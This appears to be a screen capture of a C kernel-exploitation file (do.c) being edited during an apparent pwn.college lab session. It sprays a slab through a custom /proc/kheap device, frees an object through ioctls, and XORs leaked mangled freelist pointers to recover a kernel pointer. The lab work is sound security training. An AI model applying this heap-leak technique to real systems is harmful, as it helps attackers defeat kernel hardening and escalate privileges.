 uint64_t mangled_next_ptr = *next_ptr;
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
ioctl(fd, 0x5703, &req);
ret = ioctl(fd, 0x5700, &req);
printf("ioctl3 = %d\n", ret);
uint64_t leak2 = *next_ptr;
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
getchar();
}
do.c 56,2-9 97%
"do.c" 77L, 1277C written u
[0] 1:nvim*Z 2:ssh- hacker@pwn.college